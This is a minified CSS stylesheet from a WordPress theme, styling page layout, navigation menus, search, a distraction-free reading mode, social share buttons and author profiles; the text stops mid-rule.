.wrap::before{content:none}#branding,#nav{width:auto;float:none}#branding{display:block;max-width:400px;margin-right:2rem}#nav{display:flex}#content{display:block;float:left;width:65.11424%;margin-right:4.65729%}#content:last-child,#sidebar-primary:last-child{margin-right:0}#sidebar-primary{display:block;float:left;width:30.22847%;margin-right:4.65729%}.content-right{margin-left:34.88576%}.sidebar.left{margin-left:-104.65729%}#after-primary,#sidebar-primary .widget{display:block;float:left;width:100%}#after-primary{margin-right:15.40698%}#after-primary:last-child,#menu-secondary:last-child,#sidebar-primary .widget:last-child,.credit p:last-child,.sidebar-col-1 .widget:last-child,.sidebar-col-2 .widget:last-child,.sidebar-col-3 .widget:last-child{margin-right:0}.sidebar-col-1 .widget{display:block;float:left;width:100%;margin-right:4.65729%}#menu-secondary,.credit p,.sidebar-col-2 .widget,.sidebar-col-3 .widget{display:block;float:left;width:47.67135%;margin-right:4.65729%}.sidebar-col-3 .widget{width:30.22847%}#sidebar-primary{margin-bottom:4.8rem;padding:0}.epc-no-sdbr #sidebar-primary,.page-template-full #sidebar-primary,.post-template-page-full #sidebar-primary{margin-bottom:0;padding:0 0 1.6rem}.epc-col-prim.epc-no-sdbr #sidebar-primary,.epc-col-prim.page-template-full #sidebar-primary,.epc-col-prim.post-template-page-full #sidebar-primary,.ie.epc-no-sdbr.plural #content article{margin-bottom:1.6rem}#sidebar-primary .widget{margin-right:0}#branding{margin-bottom:0;padding-left:1.6rem}.frontpage #branding,.home #branding{padding-left:0}#header .wrap{display:flex;height:auto;align-items:center;justify-content:space-between}#breadcrumbs .wrap,#header .wrap{padding:1.6rem 3.2rem}.epc-sdbr-l #main-container .wrap{display:flex}#comments,.loop-meta,.wrap{padding:3.2rem 4.8rem}.entry-content{padding:3.2rem 4.8rem 4.8rem}.singular.epc-no-sdbr .entry-content,.singular.page-template-full .entry-content,.singular.post-template-page-full .entry-content{padding:3.2rem 6.8rem 6.8rem}.page-template-tpl-helper-min-pb.singular .entry-content,.page-template-tpl-helper-pb-alt.singular .entry-content,.page-template-tpl-helper-pb.singular .entry-content,.post-template-tpl-helper-min-pb.singular .entry-content,.post-template-tpl-helper-pb-alt.singular .entry-content,.post-template-tpl-helper-pb.singular .entry-content{padding:0}.comments-closed{margin-bottom:3.2rem;padding-left:1.6rem}.attachment-meta{padding:4.8rem 4.8rem 3.2rem}.entry-byline{padding:0 4.8rem 1.6rem}.plural .entry-byline{padding-left:3.2rem}.entry-footer{padding:1.6rem 4.8rem}#sidebar-primary,.blog #sidebar-primary{padding:0 0 3.2rem}.plural .entry-footer{padding:0 3.2rem}.attachment-image .entry-content{padding:0 4.8rem}.entry-title{padding:4.8rem 4.8rem 0}.entry-subtitle{padding:0 4.8rem 1.6rem}#comments-template>#respond{padding:1.6rem 0 4.8rem}.epc-no-sdbr #comments-template>#respond,.post-template-page-full #comments-template>#respond{padding:1.6rem 0 0}.pagination{margin-bottom:4.8rem}#comments-template,.epc-no-sdbr.plural #content article{margin-bottom:0}#header{text-align:left}#menu-primary-items{text-align:right}.col2,.col3,.col4{width:47%;margin-right:5%;display:inline-block}.col3,.col4{width:29%}.col4{width:20%}.col4:nth-child(4),.row2 div:nth-child(2),.row3 div:nth-child(3),.row4 div:nth-child(4){margin-right:0}.epc-no-sdbr.plural #content{width:100%;float:none;margin-right:0;display:-ms-grid;display:grid;-ms-grid-columns:49% 1.3rem 49%;grid-template-columns:49% 49%;grid-gap:1.3rem}[class*=epc-].epc-no-sdbr.plural article{height:100%}.ie.epc-no-sdbr.plural #content article:nth-child(2n){-ms-grid-column:3}.ie.epc-no-sdbr.plural #content article:nth-child(3),.ie.epc-no-sdbr.plural #content article:nth-child(4){-ms-grid-row:2}.ie.epc-no-sdbr.plural #content article:nth-child(5),.ie.epc-no-sdbr.plural #content article:nth-child(6){-ms-grid-row:3}.ie.epc-no-sdbr.plural #content article:nth-child(7),.ie.epc-no-sdbr.plural #content article:nth-child(8){-ms-grid-row:4}.ie.epc-no-sdbr.plural #content article:nth-child(10),.ie.epc-no-sdbr.plural #content article:nth-child(9){-ms-grid-row:5}.ie.epc-no-sdbr.plural #content article:nth-child(11),.ie.epc-no-sdbr.plural #content article:nth-child(12){-ms-grid-row:6}.epc-no-sdbr.plural #content article:nth-last-of-type(-n+2){margin-bottom:2.4rem}.epc-no-sdbr.plural #post-0,.epc-no-sdbr.plural #sidebar-before-content,.epc-no-sdbr.plural .format-aside,.epc-no-sdbr.plural .format-quote,.epc-no-sdbr.plural .format-status,.epc-no-sdbr.plural .loop-meta,.epc-no-sdbr.plural .pagination{grid-column:span 2}.epc-no-sdbr.plural .pagination{text-align:center}.epc-no-sdbr.epc-loop-f.plural article.format-default{height:auto;min-height:370px}.singular-post.epc-no-sdbr #sidebar-after-content,.singular-post.page-template-full #sidebar-after-content,.singular-post.post-template-page-full #sidebar-after-content{padding:0}}@media screen and (min-width:1220px){#sidebar-primary{font-size:.79012rem;padding:0}#breadcrumbs .wrap{padding-left:0}.epc-no-sdbr #comments-template>#respond,.page-template-full #comments-template>#respond,.post-template-page-full #comments-template>#respond{padding:1.6rem 0 0}.epc-no-sdbr #page #sidebar-primary,.epc-no-sdbr #sidebar-after-content,.page-template-full #page #sidebar-primary,.page-template-full #sidebar-after-content,.post-template-page-full #page #sidebar-primary,.post-template-page-full #sidebar-after-content{padding:0}}@media screen and (min-width:1410px){#content{display:block;float:left;width:71.4%;margin-right:3.0574%}#content:last-child,#menu-secondary:last-child,#sidebar-primary:last-child,.credit p:last-child,.sidebar-col-1 .widget:last-child,.sidebar-col-2 .widget:last-child,.sidebar-col-3 .widget:last-child{margin-right:0}#sidebar-primary{display:block;float:left;width:25.54%;margin-right:3.0574%}.content-right{margin-left:28.62706%}.sidebar.left{margin-left:-103.0574%}.sidebar-col-1 .widget{display:block;float:left;width:100%;margin-right:3.0574%}#menu-secondary,.credit p,.sidebar-col-2 .widget,.sidebar-col-3 .widget{display:block;float:left;width:48.4713%;margin-right:3.0574%}.sidebar-col-3 .widget{width:31.29507%}#sidebar-primary{padding-right:.3rem}.wrap{padding:3.2rem 0}#breadcrumbs .wrap,#credits .wrap,#header .wrap{padding:1.6rem 0}#comments-template>#respond{padding:1.6rem 0 4.8rem}#branding,.comments-closed{padding-left:0}.plural .entry{margin-bottom:2.4rem}.epc-no-sdbr.epc-loop-f.plural article.format-default{min-height:433px}html{font-size:1.25em}}article{position:relative}#zen{display:table;position:absolute;top:15px;right:20px;width:300px;font-size:25px;text-align:right;transition:all .3s ease-in-out}.post-format-video #zen{top:600px}#zen:active,#zen:hover{cursor:pointer;-webkit-user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}#zen .fa-power-off{font-size:1.80203rem}#zen i{transition:color .1s ease-in}#zen i::before{padding-right:1px}#zen .zen-text{position:absolute;right:-25px;width:250px;padding-right:10px;opacity:0;font-size:13px;vertical-align:middle;letter-spacing:1px;text-transform:uppercase;transition:all .3s ease-in-out}#zen.zen-active .zen-text::after{content:"• Desligar"}#zen:hover .zen-text{right:27px;opacity:1}.zen #content{float:none;margin:0 auto}.not-found,.zen .entry-title{margin-top:3.2rem;margin-bottom:3.2rem}.zen .entry-subtitle{margin-top:0;margin-bottom:3.2rem}.social-likes__widget::after,.social-likes__widget::before,.zen #breadcrumbs,.zen #sidebar-primary div[id*=capture],.zen .uberaviso{display:none!important}.zen #reply-title,.zen #social-bar-sticky,.zen .author-profile,.zen .entry-footer,.zen .entry-subtitle,.zen .entry-title,.zen .logged-in-as{text-align:center}.zen #header{margin-bottom:5px;border-bottom-right-radius:10px;border-bottom-left-radius:10px}.zen .entry-footer{margin:3.2rem 0 1.6rem;font-size:.79012rem}.zen .author-bio{max-width:500px;margin:0 auto 4.8rem;font-size:.88889rem}.zen .author-name{max-width:500px;margin:0 auto 1.6rem;padding-bottom:1.6rem}.epc-s1.zen .author-profile,.zen .author-profile{margin:0 auto;padding:0 1.6rem;border-left:none!important;background:0 0}.zen .author-profile p{margin-left:0}.zen .author-profile .avatar{float:none;position:static;margin:0 0 1.6rem}.zen .entry-byline{margin:1.6rem 0 3.2rem;text-align:center}.zen .logged-in-as{max-width:500px;margin:0 auto 1.6rem;padding:.48rem .8rem;border-radius:30px;font-size:14px}.zen #comments-template{margin-bottom:3.2rem}.zen #comments-template label{margin-bottom:.8rem;font-weight:400}.zen .form-submit{text-align:center}.zen #footer .footer-widgets,.zen #sidebar-after-content,.zen #sidebar-before-content,.zen #sidebar-primary,.zen #sidebar-promo,.zen #sidebar-top,.zen .form-allowed-tags{display:none}.wpcf7-select option,.zen .social-likes-colorful .social-likes__counter{font-weight:400}.zen #comments-template>#respond{padding:0 3.2rem 3.2rem}.zen .comment-form-comment{max-width:500px;margin:0 auto;padding:1.6rem 0}.zen .comment-form-author,.zen .comment-form-email,.zen .comment-form-url{width:500px;margin:0 auto}.zen .comment-notes{text-align:center}.zen #comments{padding-bottom:0;border-bottom:0}.zen #comment{margin-bottom:3.2rem}.zen .social-likes-colorful .social-likes__icon{background:url([data-uri]);background-image:-webkit-linear-gradient(rgba(255,255,255,.001),rgba(255,255,255,.001)),url([data-uri]);background-image:linear,false,rgba(255,255,255,.001),rgba(255,255,255,.001),url([data-uri]);background-repeat:no-repeat;background-position:8px 6px}@media screen and (min-width:680px){#zen .fa-power-off{font-size:1.26563rem}#zen:hover .zen-text{right:20px}.zen .comment-form-comment{padding:1.6rem 0 0}}.not-found{margin-bottom:4.8rem}.not-found #content .widget{padding:0 0 1.6rem}.not-found .row{margin-top:0;padding:4.8rem 1.6rem 1.6rem 3.2rem}.not-found .page-header{margin-bottom:0;padding-top:1.6rem;padding-bottom:4.8rem;text-align:center}.not-found .page-content{padding:4.8rem 3.2rem 3.2rem}.not-found input.search-submit[type=submit]{display:inline-block;min-width:100px;height:46px;margin-left:15px;padding:0;font-family:"FontAwesome","Source Sans Pro","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:.88889rem;line-height:46px;text-align:center;text-transform:uppercase}#nav input.search-submit[type=submit]::after,.not-found input.search-submit[type=submit]::after{position:relative;padding-left:10px;color:inherit;font-size:inherit;content:"";transition:color .2s ease-in-out}.not-found input[type=search]{display:inline-block;max-width:19.2rem;margin:0 auto 1.6rem;padding:0 .8rem;transition:box-shadow .2s ease-in-out}.not-found .page-title,.not-found .page-title+p{margin-bottom:3.2rem}.not-found .page-title::before{padding-right:0;content:"";transition:color .2s ease-in-out;position:relative;top:10px;width:100%;font-size:85px;vertical-align:super;-webkit-animation:bounceInDown 1s ease 0s 1 both;animation:bounceInDown 1s ease 0s 1 both;animation-backface-visibility:hidden}.not-found .page-content{*zoom:1}#site-title::after,#site-title::before,.not-found .page-content::after,.not-found .page-content::before{display:table;content:" "}#site-title::after,.not-found .page-content::after{clear:both}.not-found .widgettitle{padding:0 0 0 2.4rem;text-indent:0;margin:0}.not-found .widget ul{padding-left:2.4rem;margin:0}.not-found .widget li:before{content:""}@media screen and (min-width:1020px){.not-found #content{display:block;float:left;width:100%;margin-right:4.65729%;margin-left:0}.not-found #content .widget:last-child,.not-found #content:last-child{margin-right:0}.not-found #content .widget{display:block;float:left;width:47.67135%;margin-right:4.65729%}.not-found .page-content{padding:6.4rem 6.4rem 4.8rem}}#nav{margin-top:0}#menu-primary,#menu-primary>ul>li{display:inline-block}#menu-primary>ul>li:first-child{border-top-left-radius:5px}#menu-primary>a{z-index:100;width:49.7%;height:48px;border-radius:100px;border-top-right-radius:0;border-bottom-right-radius:0}#menu-primary li{position:relative;list-style-type:none}#nav-toggle{display:none}#menu-primary li a{display:block;padding:.8rem;font-size:.88889rem;line-height:1.2rem}#menu-primary li a:active{border-radius:5px}#menu-primary>ul>li.menu-item-has-children{z-index:11;cursor:pointer}#menu-primary .sub-menu li:first-child a{border-top-right-radius:5px}#menu-primary li.menu-item-has-children>a.menu-item{pointer-events:none;cursor:pointer}#menu-primary li.menu-item-has-children a:active{border-radius:0}#menu-primary li a,#menu-primary li li a{transition:background .1s}#footer li:hover::before,#menu-primary .sub-menu li:hover::before,#menu-secondary li:hover::before{transition:color .1s ease-in-out}#menu-primary span::after{display:inline-block;position:relative;right:-.313em;width:0;height:0;vertical-align:middle;content:""}#menu-primary>ul{margin:0;padding:0;text-align:right}#menu-primary .sub-menu>li{display:block;float:none;width:100%}#menu-primary>ul>li>a{height:100%;text-align:center}#menu-primary>ul>li.fa,#menu-primary>ul>li[class*=fa-]{padding-left:25px}#menu-primary .sub-menu>li a::before,#menu-primary>ul>li a::before{display:inline-block;position:relative;top:1px;transition:color .1s ease-in-out}#menu-primary .sub-menu>li a::before{position:absolute;top:22px;left:20px}#menu-primary>ul>li.menu-item-has-children:hover{-webkit-user-select:none;transition:background .1s ease-in-out;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}#menu-primary>ul:not(:hover)>li.menu-item-has-children a.active,#menu-primary>ul>li.menu-item-has-children:hover{z-index:30;border-radius:5px;border-bottom-right-radius:0;border-bottom-left-radius:0}#menu-primary>ul>li.menu-item-has-children>a::after{display:inline-block;position:relative;top:-2px;margin-left:7px;font-family:FontAwesome;font-weight:400;font-style:normal;text-decoration:none;content:"";transition:none}#menu-primary li ul{overflow:hidden;position:absolute;z-index:100;top:100%;left:0;width:12.8rem;height:0;padding-left:0;opacity:0;text-align:left;transition:opacity .1s ease-in}#menu-primary li:hover ul{display:block;right:0;left:0;height:auto;opacity:1}#menu-primary li:last-child>a{border-bottom-right-radius:8px}#menu-primary li ul a{padding:1.2rem 1.2rem 1.2rem 3.2rem;font-size:.79012rem;line-height:1.2rem}#menu-primary li ul li.fa a{padding-right:.8rem;padding-left:3.2rem;line-height:1.2rem}#menu-primary li.vazio a{padding-left:3.2rem;content:" "}#menu-primary li ul li a:hover,#menu-primary li ul:not(:hover) li.active a{-webkit-user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}@media only screen and (max-width:1020px){#menu-primary{position:static;margin:0}#menu-primary>ul{text-align:center}}@media only screen and (max-width:768px){#menu-primary li a{font-size:.79012rem}}@media only screen and (max-width:680px){#nav{position:relative;margin-top:1.6rem}#menu-primary{position:relative;width:100%}#menu-primary>a{text-align:left}#menu-primary span::after{right:0}#nav-toggle{display:inline-block;position:relative;top:0;left:0;padding:21px 0 0 20px;cursor:pointer}#nav-toggle .screen-reader-text{overflow:visible;top:auto;text-indent:-400px;clip:unset;-webkit-clip-path:unset;clip-path:unset}#nav-toggle span,#nav-toggle span::after,#nav-toggle span::before{display:block;position:absolute;width:25px;height:4px;border-radius:1px;content:"";cursor:pointer}#nav-toggle span::before{top:-10px}#nav-toggle span::after{bottom:-10px}#nav-toggle span,#nav-toggle span::after,#nav-toggle span::before{transition:all .1s ease-in-out}.nav-active #nav-toggle span::before{top:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-backface-visibility:hidden;backface-visibility:hidden}.nav-active #nav-toggle span::after{top:10px;-webkit-transform:translateY(-10px) rotate(-45deg);transform:translateY(-10px) rotate(-45deg);-webkit-backface-visibility:hidden;backface-visibility:hidden}#nav-toggle .nav-text{display:inline-block;top:12px;left:60px;width:auto;height:auto;background:0 0;font-size:.8rem;letter-spacing:1px;text-transform:uppercase}#nav-toggle .nav-text::after,#nav-toggle .nav-text::before{content:none}#menu-primary>ul{display:none;position:absolute;z-index:9;right:0;left:0;margin:20px 10px 0;border-radius:5px}#menu-primary>ul.nav-active{display:block;z-index:11}#menu-primary li a{border-radius:0;font-size:1.125rem}#menu-primary li a:active{border-radius:0}#menu-primary .sub-menu li:first-child a,#menu-primary li ul li:last-child a,#menu-primary li.menu-item-has-children,#menu-primary li:hover ul,#menu-primary>ul:not(:hover)>li.menu-item-has-children a.active,#menu-primary>ul>li.menu-item-has-children:hover{border-radius:0}#menu-primary .sub-menu>li,#menu-primary>ul>li{display:block;float:none;width:100%}#menu-primary>ul:not(:hover)>li.menu-item-has-children a.active,#menu-primary>ul>li.menu-item-has-children,#page #menu-primary>ul>li.menu-item-has-children:hover{box-shadow:none;transition:none}#menu-primary li ul a,#menu-primary ul li a{height:auto;padding:1.6rem 1.6rem 1.6rem 3.2rem;text-align:left}#menu-primary>ul>li.fa,#menu-primary>ul>li[class*=fa-]{padding-left:0}#menu-primary .sub-menu>li a::before,#menu-primary>ul>li a::before{display:inline-block;position:absolute;top:27px;left:24px}#menu-primary li ul{position:static;width:100%;height:auto;margin:0;padding-top:0;opacity:1}#menu-primary li ul a{font-size:.88889rem}#menu-primary li ul li:last-child a{border-radius:0}}@media only screen and (min-width:680px){#menu-primary>ul{display:block!important;opacity:1}}@media only screen and (max-width:520px){#menu-primary>a{width:50%;height:48px;border-radius:100px;border-top-right-radius:0;border-bottom-right-radius:0}#nav-toggle{padding:21px 0 0 20px;cursor:pointer}#nav-toggle .nav-text{top:10px;font-size:.9rem}#page #menu-primary li:hover ul{box-shadow:none}}@media only screen and (max-width:480px){#nav-toggle .nav-text{top:12px;font-size:1rem}#menu-primary .sub-menu>li a::before,#menu-primary>ul>li a::before{top:24px;left:19px}}@media only screen and (min-width:1020px){#menu-primary li:last-of-type:hover ul{left:auto}#menu-primary li:last-of-type .sub-menu li:first-child a{border-top-right-radius:0}}#menu-secondary{padding:1.6rem 0;text-align:right}#menu-secondary ul{display:block;width:100%;margin:0;padding:0}#menu-secondary ul li{display:inline-block;margin-left:1rem;list-style-type:none}#menu-secondary ul li:first-child{margin-left:0}#menu-secondary>ul>li a::before{display:inline-block;position:relative;top:2px;left:0;margin-right:7px;font-size:1rem}#menu-secondary ul ul{display:none}#footer .widget_nav_menu .menu{padding-top:0;padding-left:1.6rem}@media screen and (min-width:1020px){#menu-secondary{padding:0}}#branding>:last-child{margin-bottom:0}#site-title{line-height:3.2rem;display:flex;*zoom:1}#site-title a{display:inline-block;margin:0 auto;font-weight:300;-webkit-hyphens:none;-ms-hyphens:none;hyphens:none}#site-title a:hover{-webkit-animation:logo-pulse 1s ease 0s 1 both;animation:logo-pulse 1s ease 0s 1 both;animation-backface-visibility:hidden}#logo{display:block;max-width:200px;margin:0 auto}#site-description{max-width:500px;margin:0 auto}@media screen and (min-width:520px){#logo{max-width:280px}#branding{margin-top:0}}@media screen and (min-width:680px){#logo{max-width:300px}}@media screen and (min-width:1020px){#logo,#site-description{margin:0}#logo{max-width:300px}#branding{padding-left:0}}@media screen and (min-width:1100px){#logo{max-width:400px}}#nav{text-align:left}#search-wrap{display:inline-block;position:absolute;top:0;right:0;width:100%;height:3em;text-align:right}#search-wrap>a{z-index:100;-webkit-user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}#search-wrap input.fa[type=search]{font-family:FontAwesome,"Source Sans Pro","Helvetica Neue",Helvetica,Arial,sans-serif}.search-text{display:inline-block;position:relative;top:8px;right:27px;width:auto;height:auto;background:0 0;font-size:1rem;letter-spacing:1px;text-transform:uppercase}#search-toggle,#search-toggle::after,#search-toggle::before,#search-wrap{transition:color .1s linear}#search-wrap .search-form{display:none;position:absolute;right:10px;width:95%;margin-top:26px;margin-bottom:1.6rem;padding:1.6rem 6%;border-radius:5px}#search-wrap .search-form.search-active{display:block;-webkit-animation:fadeInUp 1s ease 0s 1 both;animation:fadeInUp 1s ease 0s 1 both;animation-backface-visibility:hidden}#search-toggle{display:inline-block;width:50.5%;height:48px;border-radius:100px;border-top-left-radius:0;border-bottom-left-radius:0}#search-toggle::after,#search-toggle::before{display:inline-block;position:relative;top:12px;right:15px;font-family:FontAwesome;font-size:29px;font-weight:400;font-style:normal;text-decoration:none;content:""}#search-toggle::before{right:-57px;opacity:0;content:""}@-moz-document url-prefix(){#search-toggle::before{right:-57px}}#search-toggle.search-close::before{opacity:1}#search-toggle.search-close::after{opacity:0}#nav .search-form .search-field{float:left;width:65%;height:40px;margin-bottom:0;padding-top:0;padding-bottom:0;font-size:1rem;line-height:40px;resize:none}.error-404 .search-form .search-field,input#author,input#email,input#url{resize:none}#nav input.search-submit[type=submit]{display:inline-block;float:left;width:30%;height:40px;margin-left:5%;padding:0;font-family:"FontAwesome","Source Sans Pro","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:.88889rem;line-height:40px;text-align:center;text-transform:uppercase}#footer .widget_search .wrap{display:block;width:100%;margin:0;padding:0}#footer .search-field{max-width:400px;resize:none}#sidebar-primary .widget_search input[type=search]{width:82%;max-width:500px;margin:1.6rem 9%;resize:none}.search h1.loop-title::before{position:relative;padding-right:15px;color:inherit;font-size:inherit;content:"";transition:color .2s ease-in-out}.archive h1.not-found::before,.home h1.not-found::before,.search h1.not-found::before{position:relative;padding-right:0;color:inherit;font-size:inherit;content:"";transition:color .2s ease-in-out}#search-wrap .search-form{z-index:11;vertical-align:middle}#nav .search-form::before{position:absolute;top:-18px;right:50px;bottom:94px;width:0;height:0;border-width:0 20px 20px;border-style:solid;content:""}#menu-primary>ul.nav-active,[class*=epc-s] #search-wrap .search-form{z-index:999}@media screen and (min-width:480px){.search-text{top:6px;font-size:.9rem}#search-toggle::after{top:10px}#search-toggle::before{top:10px;right:-58px}@-moz-document url-prefix(){#search-toggle::before{right:-58px}}}@media screen and (min-width:520px){.search-text{top:6px;font-size:.8rem}#search-toggle::after{top:10px}#search-toggle::before{top:10px;right:-54px}@-moz-document url-prefix(){#search-toggle::before{right:-54px}}}@media screen and (min-width:680px){#nav{text-align:center}#search-wrap{display:inline-block;position:relative;top:0;width:55px;height:auto;text-align:right}.search-text{display:none}#header #search-toggle{width:auto;border:0;border-radius:0;background:0 0}#search-toggle::after,#search-toggle::before{top:0;margin-left:15px;padding-left:20px;font-size:1.1rem}#search-toggle::before{top:29px}@-moz-document url-prefix(){#search-toggle::before{top:29px}}#search-wrap .search-form{width:500px;padding:1.6rem;border-top-right-radius:0;right:0}#nav .search-form .search-field{width:300px;height:40px}#nav input.search-submit[type=submit]{width:120px;margin-left:15px}#search-toggle::after,#search-toggle::before,#search-wrap{right:0}#search-toggle{border:0;background:0 0}#nav .search-form::before{position:absolute;top:-20px;right:0;bottom:94px;width:0;height:0;border-width:0 0 20px 20px;border-style:solid;content:""}}@media screen and (min-width:920px){#search-toggle::before{top:29px}}@media screen and (min-width:1020px){#nav{text-align:right}#search-wrap{float:right;top:-17px}.gecko #search-toggle::before,.ie #search-toggle::before{top:30px}}@media screen and (min-width:1410px){#search-toggle::after{top:0}#search-toggle::before{top:33px}.gecko #search-toggle::before,.ie #search-toggle::before{top:32px}#nav .search-submit{margin-left:15px}}.social-bar{padding:1.6rem;text-align:left}#social-bar-sticky{z-index:8}.attachment-image #social-bar-sticky{border-bottom:0}.sticky-active #social-bar-sticky{position:relative;padding:.8rem 0;border-bottom:none;border-bottom-right-radius:10px;border-bottom-left-radius:10px;text-align:center}.social-likes li:last-child{margin-bottom:.5em}.social-likes,.social-likes__widget{display:inline-block;padding:0;vertical-align:middle!important;text-indent:0!important;word-spacing:0!important;list-style:none!important;transition:all .3s ease-in-out}.social-likes_visible{opacity:1;transition:opacity .1s ease-in}.social-likes>*{display:inline-block}.social-likes+.social-total-shares{display:inline-block;position:relative;top:2px;height:35px;margin:.5em 0 .5em 10px;padding:0 5px;border-radius:5px;font-size:14px;font-weight:700;line-height:35px}.social-likes+.total-number{position:relative;top:-1px}.social-likes+.social-total-shares::before{display:inline-block;position:absolute;top:13px;left:0;width:5px;height:5px;padding:3px;content:"";-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:0 100%;transform-origin:0 100%}.social-likes_visible .social-likes__widget{visibility:inherit}.social-likes__widget{overflow:hidden;height:34px;line-height:34px;white-space:nowrap}.social-likes__button,.social-likes__counter{float:left;text-decoration:none;text-rendering:optimizeLegibility;outline:0}.social-likes__button{margin:0}.social-likes__counter{display:inline-block}.social-likes__button{position:relative;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.social-likes__button::before{display:block;content:"";font-family:"FontAwesome"}.plural article,.plural article.format-default,.plural article.format-default .entry-byline .category,.social-likes__counter{position:relative}.advads_widget a,.singular time,.social-likes__counter_single,.social-likes_ready .social-likes__counter,label[for=wp-comment-cookies-consent]{display:inline-block}.social-likes_single-w{display:inline-block;position:relative}[class*=" social-likes"],[class^=social-likes]{font-family:"FontAwesome";font-weight:400;font-style:normal;font-variant:normal;text-transform:none;speak:none}.social-likes{font-size:0;min-height:50px;margin:-.5em;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.social-likes__widget{font-size:16px;margin:.5em 5px .5em 0;border-radius:5px;text-align:left;cursor:pointer}.social-likes__counter{box-sizing:border-box;font-family:"Helvetica Neue",Arial,sans-serif;vertical-align:baseline}.social-likes__button,.social-likes__icon{height:34px;line-height:34px;transition:.3s}.social-likes__button{display:inline-block;width:1.9em;padding:0 .6em;font-family:"FontAwesome";font-weight:400;font-style:normal;vertical-align:middle;text-transform:none;speak:none}.social-likes__icon{display:block;width:40px;margin:0 auto;background:url([data-uri]);background-image:-webkit-linear-gradient(rgba(255,255,255,.001),rgba(255,255,255,.001)),url([data-uri]);background-image:linear,false,rgba(255,255,255,.001),rgba(255,255,255,.001),url([data-uri]);background-repeat:no-repeat;background-position:8px 6px}.social-likes_notext .social-likes__button,.social-likes_notext.social-likes__icon{margin:0;padding:0;text-align:center}.social-likes__widget:hover .social-likes__button{margin-top:-33px}.social-likes__button_facebook::before{content:""}.social-likes__button_twitter::before{content:""}.social-likes__button_pinterest::before{content:""}.social-likes__button_linkedin::before{content:""}.social-likes__button_whatsapp::before{content:""}.social-likes__button_telegram::before{content:""}.social-likes__button_viber::before{content:url(//engenheirodecustos.com.br/wp-content/themes/epico/img/panel/viber-color.svg);height:34px}.social-likes__button_pinterest,.social-likes__button_twitter{padding:0 .5em 0 .7em}.social-likes__counter{height:34px;margin:0;padding:0 .7em;font-size:14px;font-weight:400;line-height:34px}.social-bar #social-close{display:none}.sticky-active #social-bar-sticky #social-close{display:inline-block;position:absolute;top:30%;right:20px;font-size:20px;transition:.3s}.social-likes-colorful .social-likes__counter{font-weight:600}.social-likes-colorful .social-likes__widget{border:0}.social-likes-colorful .social-likes__icon{background:url([data-uri]);background-image:-webkit-linear-gradient(rgba(255,255,255,.001),rgba(255,255,255,.001)),url([data-uri]);background-image:linear,false,rgba(255,255,255,.001),rgba(255,255,255,.001),url([data-uri]);background-repeat:no-repeat;background-position:8px 6px}.social-likes-colorful+.social-total-shares{box-shadow:none}.social-likes-colorful+.social-total-shares .total-number{position:relative;top:-1px;text-shadow:none}#comments header br,.epc-nstc .social-total-shares,.plural article.format-default .entry-byline time,.plural article.format-default .entry-footer time,.plural.epc-loop-c .format-default.protected .comments-link-wrap{display:none}@media screen and (max-width:420px){.social-likes__widget:hover .social-likes__button{margin-top:0}.social-likes+.social-total-shares{margin:.5em 0 .5em 5px}.sticky-active #social-bar-sticky #social-close{right:5px}}@media screen and (min-width:420px){.social-bar{padding:1.6rem 3.2rem}.social-likes{padding-left:5px}.social-likes+.social-total-shares{padding:0 10px}.social-likes__button{width:2em}}@media screen and (min-width:680px){.social-bar{padding:1.6rem 6.4rem}}@media screen and (min-width:1020px){.social-bar{padding:1.6rem 4.8rem}.social-likes{min-height:62px}.social-likes__button,.social-likes__counter,.social-likes__icon,.social-likes__widget{height:44px;line-height:44px}.social-likes__widget:hover .social-likes__button{margin-top:-43px}.social-likes__button{width:2.7em}.social-likes__counter{padding:0 1em;font-size:16px}.social-likes-colorful .social-likes__icon,.social-likes__icon,.zen .social-likes-colorful .social-likes__icon{background-position:12px 10px}.social-likes+.social-total-shares{height:44px;padding:0 15px;border-radius:5px;font-size:16px;line-height:44px}.social-likes+.social-total-shares::before{top:18px;left:0;width:5px;height:5px;padding:3px}.social-likes__button_viber:before{height:45px}}.author-profile{margin:3.2rem 1.6rem;padding:1.6rem 1.6rem 2.4rem 3.2rem;font-size:.88889rem;*zoom:1}.epc-no-sdbr .author-profile,.post-template-page-full .author-profile{padding:2.4rem 4.8rem}#comments header::after,#comments header::before,.author-profile::after,.author-profile::before{display:table;content:" "}#comments header::after,.author-profile::after{clear:both}.author-profile .author-name{margin-bottom:1.6rem;padding-bottom:.8rem}.author-profile .avatar{float:left;position:relative;top:5px;width:72px;margin:0 1.6rem .8rem 0;border-radius:50px}.author-profile .social{padding-top:.8rem}.author-profile .social a{display:inline-block;margin-right:.4rem;margin-bottom:10px;padding:0 .8rem;border-radius:25px;font-size:.70233rem;transition:background .2s ease-in-out}.author-description,.author-profile p{margin-bottom:0}.author-profile .author-name::before{position:relative;padding-right:5px;font-size:inherit;content:"";transition:color .2s ease-in-out}.epico_author .img-hyperlink{z-index:1;transition:box-shadow .2s ease-in-out}.author-profile .social a::before{position:relative;padding-right:10px;font-size:inherit;transition:color .2s ease-in-out}.page-template-authors[class*=epc-s] .author-profile{border-left:10px solid #e3e7e9}.epc-s1.page-template-authors .author-profile{border-left:10px solid #e3e1d7}.page-template-authors .entry h4.author-name{font-weight:300;position:relative;margin-top:0;text-align:center}.page-template-authors .author-profile{font-size:1rem;padding:2.4rem;background:#f3f5f6;margin:0 0 1.6rem}.page-template-authors .author-profile .social a{background:#e9edee}.page-template-authors .author-profile .avatar{float:none;display:block;width:72px;margin:0 auto 1.6rem}.author-profile .social a,.editor-tag{text-transform:uppercase;letter-spacing:1px}.editor-tag{font-size:.7rem;font-weight:400;border-radius:30px;line-height:1.3rem;padding:1px 10px;font-family:"Source Sans Pro","Helvetica Neue",Helvetica,Arial,sans-serif;top:.3rem;background:#fff;color:#b5c1c7;display:block;max-width:5rem;text-align:center;margin:.8rem auto .4rem}@media screen and (min-width:420px){.author-profile{margin:3.2rem}}@media screen and (min-width:680px){.author-profile .avatar{width:96px}.page-template-authors .author-profile 